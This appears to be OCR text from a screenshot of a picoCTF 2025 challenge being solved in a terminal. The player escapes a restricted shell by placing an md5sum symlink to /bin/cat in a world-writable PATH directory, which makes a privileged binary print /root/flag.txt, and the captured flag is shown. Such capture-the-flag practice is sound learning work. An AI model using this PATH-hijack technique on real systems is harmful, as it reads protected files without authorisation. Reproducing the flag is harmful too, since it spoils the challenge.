 Activities Applications Terminator Mar 16 16:47 cpu 2 % mem 18 % net 0 KiB/s 0 KiB/s
Open *Untitled Document 1 Save
1 /bin/bash -c 'md5sum /root/flag.txt'
2
3 /usr/local/sbin:
4 /usr/local/bin:
5 /usr/sbin:
6
cionescu@darkstar: ~
cionescu@darkstar: ~ 121x33
_GLOBAL_OFFSET_TABLE_
ctf-player@pico-chall$ ln -s /bin/cat md5sum
ctf-player@pico-chall$ ls -la
total 4
drwxr-xr-x 1 ctf-player ctf-player 34 Mar 16 14:44 .
drwxr-xr-x 1 root       root       24 Mar  6 19:42 ..
drwx------ 2 ctf-player ctf-player 34 Mar 16 14:42 .cache
-rw-r--r-- 1 root       root       67 Mar  6 19:42 .profile
lrwxrwxrwx 1 ctf-player ctf-player  8 Mar 16 14:44 md5sum -> /bin/cat
ctf-player@pico-chall$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
ctf-player@pico-chall$ export PATH=".":$PATH
-rbash: PATH: readonly variable
ctf-player@pico-chall$ whereis md5sum
md5sum: /usr/bin/md5sum /usr/bin/md5sum.textutils
ctf-player@pico-chall$ ls -la /usr/local
total 0
drwxr-xr-x 1 root root 17 Oct  6  2021 .
drwxr-xr-x 1 root root 19 Oct  6  2021 ..
drwxrwxrwx 1 root root 24 Mar  6 19:42 bin
drwxr-xr-x 2 root root  6 Oct  6  2021 etc
drwxr-xr-x 2 root root  6 Oct  6  2021 games
drwxr-xr-x 2 root root  6 Oct  6  2021 include
drwxr-xr-x 1 root root 23 Mar  6 19:41 lib
lrwxrwxrwx 1 root root  9 Oct  6  2021 man -> share/man
drwxr-xr-x 2 root root 24 Oct  6  2021 sbin
drwxr-xr-x 1 root root 29 Mar  6 19:41 share
drwxr-xr-x 2 root root  6 Oct  6  2021 src
ctf-player@pico-chall$ mv md5sum /usr/local/bin/
ctf-player@pico-chall$ flaghasher
Computing the MD5 hash of /root/flag.txt....
picoCTF{Co-@utH0r_Of_Sy5tem_b!n@riEs_fc0640ae}ctf-player@pico-chall$
(cionescu㉿darkstar)-[~]
$
Terminal Python Console
Plain Text Tab Width: 4 Ln 6, Col 1 INS
picoCTF - picoCTF 2025 — Mozill... [Downloads] cionescu@darkstar: ~ *Untitled Document 1 - gedit